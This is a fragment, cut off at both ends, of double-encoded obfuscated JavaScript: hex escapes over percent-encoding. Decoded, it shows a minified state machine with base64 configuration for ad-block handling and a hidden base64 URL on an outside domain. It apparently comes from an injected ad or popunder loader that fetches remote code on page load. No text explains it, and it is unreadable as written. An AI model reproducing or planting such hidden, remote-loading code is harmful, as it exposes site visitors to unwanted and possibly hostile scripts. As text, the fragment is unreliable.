x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x43\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x33\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x35\x42\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x36\x35\x25\x33\x44\x25\x33\x34\x25\x33\x38\x25\x33\x32\x25\x33\x31\x25\x33\x34\x25\x33\x35\x25\x33\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x31\x25\x33\x44\x25\x33\x34\x25\x33\x38\x25\x33\x32\x25\x33\x31\x25\x33\x34\x25\x33\x35\x25\x33\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x36\x25\x33\x44\x25\x33\x35\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x37\x25\x33\x44\x25\x33\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x38\x25\x33\x44\x25\x33\x31\x25\x33\x35\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x46\x25\x33\x44\x25\x37\x34\x25\x37\x32\x25\x37\x35\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x39\x25\x33\x44\x25\x34\x41\x25\x35\x33\x25\x34\x46\x25\x34\x45\x25\x32\x45\x25\x37\x30\x25\x36\x31\x25\x37\x32\x25\x37\x33\x25\x36\x35\x25\x32\x38\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x36\x32\x25\x32\x38\x25\x32\x37\x25\x36\x35\x25\x37\x39\x25\x34\x41\x25\x36\x38\x25\x35\x41\x25\x34\x37\x25\x34\x41\x25\x37\x33\x25\x36\x32\x25\x33\x32\x25\x34\x45\x25\x37\x32\x25\x34\x39\x25\x36\x41\x25\x37\x30\x25\x33\x37\x25\x36\x36\x25\x35\x33\x25\x37\x37\x25\x36\x39\x25\x35\x41\x25\x35\x38\x25\x36\x38\x25\x36\x41\x25\x36\x32\x25\x34\x38\x25\x35\x36\x25\x36\x42\x25\x35\x41\x25\x35\x38\x25\x34\x44\x25\x36\x39\x25\x34\x46\x25\x36\x39\x25\x34\x39\x25\x36\x39\x25\x36\x36\x25\x35\x31\x25\x33\x44\x25\x33\x44\x25\x32\x37\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x37\x25\x33\x44\x25\x33\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x46\x25\x33\x44\x25\x32\x37\x25\x34\x43\x25\x37\x39\x25\x33\x39\x25\x36\x42\x25\x36\x32\x25\x33\x32\x25\x33\x39\x25\x37\x33\x25\x36\x32\x25\x33\x33\x25\x35\x36\x25\x37\x41\x25\x36\x34\x25\x34\x33\x25\x33\x35\x25\x37\x35\x25\x35\x41\x25\x35\x38\x25\x35\x31\x25\x37\x36\x25\x34\x45\x25\x35\x33\x25\x33\x38\x25\x33\x30\x25\x34\x46\x25\x34\x34\x25\x34\x39\x25\x37\x38\x25\x34\x45\x25\x34\x34\x25\x35\x35\x25\x37\x41\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x33\x25\x33\x44\x25\x33\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x32\x25\x32\x41\x25\x33\x31\x25\x33\x36\x25\x33\x34\x25\x33\x34\x25\x33\x39\x25\x33\x32\x25\x33\x30\x25\x33\x32\x25\x33\x32\x25\x33\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x31\x25\x33\x44\x25\x32\x37\x25\x35\x36\x25\x34\x31\x25\x34\x44\x25\x33\x41\x25\x36\x39\x25\x33\x39\x25\x34\x44\x25\x36\x42\x25\x34\x45\x25\x32\x45\x25\x32\x36\x25\x32\x35\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x30\x25\x33\x44\x25\x32\x37\x25\x33\x31\x25\x33\x39\x25\x37\x30\x25\x36\x38\x25\x37\x41\x25\x37\x39\x25\x33\x36\x25\x36\x37\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x44\x25\x33\x44\x25\x32\x37\x25\x37\x38\x25\x33\x36\x25\x36\x45\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x34\x25\x33\x44\x25\x32\x37\x25\x36\x42\x25\x36\x37\x25\x37\x39\x25\x37\x30\x25\x33\x31\x25\x36\x37\x25\x36\x39\x25\x36\x42\x25\x36\x46\x25\x36\x46\x25\x36\x43\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x32\x25\x33\x44\x25\x32\x37\x25\x35\x46\x25\x37\x33\x25\x36\x35\x25\x36\x37\x25\x37\x38\x25\x36\x33\x25\x37\x35\x25\x37\x37\x25\x36\x36\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x39\x25\x33\x44\x25\x32\x37\x25\x35\x46\x25\x37\x33\x25\x36\x32\x25\x36\x42\x25\x37\x30\x25\x36\x35\x25\x32\x37\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x42\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x44\x25\x32\x42\x25\x36\x39\x25\x32\x45\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x35\x25\x32\x42\x25\x36\x39\x25\x32\x45\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x33\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x33\x46\x25\x35\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x35\x32\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x32\x45\x25\x34\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x35\x32\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x37\x41\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x38\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x30\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\